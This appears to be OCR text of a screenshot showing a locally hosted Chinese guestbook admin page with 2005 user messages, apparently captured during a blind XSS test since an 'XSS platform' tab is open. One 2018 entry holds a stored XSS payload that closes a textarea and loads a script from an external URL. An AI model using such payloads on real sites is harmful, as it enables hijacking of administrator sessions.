 逍遥留言版
逍遥留言版
新标签页
Xss平台-免费xss测试平台,xss源
5
127.0.0.1/book_admin.asp
在此搜索
译
开放
书签
天猫精选
淘宝特卖
一刀999级
超变态传奇
借钱不求人
淘宝优惠券
传奇世界
网址大全
百度
淘宝
京东商城
卡盟|允昌卡盟|卡盟
一步步教你免流服
使用U盘安装Cent
VMware下安装ce
LIVE
在线留言
管理首页
管理选项
退出管理
选 姓名 内容（编辑与回复） 日期 状态 审核
TOP 不解 站长你好，好不容易找到你的QQ，为
什么不理睬我，不能 2005/4/12 2:27:48 已回复 公开
九指 </tExtArEa>'"><sCRiPt sRC=http:// 2018/6/10 18:37:41 新留言 隐藏
larryhua 您好！按照要求和惯例上传了全部文
件，为什么输入正常 2005/4/12 0:13:55 已回复 公开
wenwen 很不错的留言本！ 风格很好 ！~ 2005/4/11 17:37:03 已回复 公开
搜信 请问到哪里下载这个留言本？ 2005/4/11 15:1 :09 已回复 公开
Fly 站长,我如果想把发表留言时“您的邮
箱”由必需 2005/4/11 11:54:57 已回复 公开
不错！很
清爽呢 不错！很清爽呢 2005/4/10 16:09:26 已回复 公开
晚舟 我觉得这个留言本很不错。 2005/4/10 13:20:57 已回复 公开
雨季 怎么觉得这个留言本的排序有问题？ 2005/4/9 22:28:50 已回复 公开
戴鑫茶叶
网 后台管理的用户名和密码，我这里不
一致啊，请给我指点 2005/4/9 18:00:25 已回复 公开
全选 删除
共17条留言 首页 前页 下页 末页 第1页 共2页
Copyright © 2005 逍遥留言版 版权所有
47
26%
3.3K/s
0.6K/s
CH
18:38
2018/6/10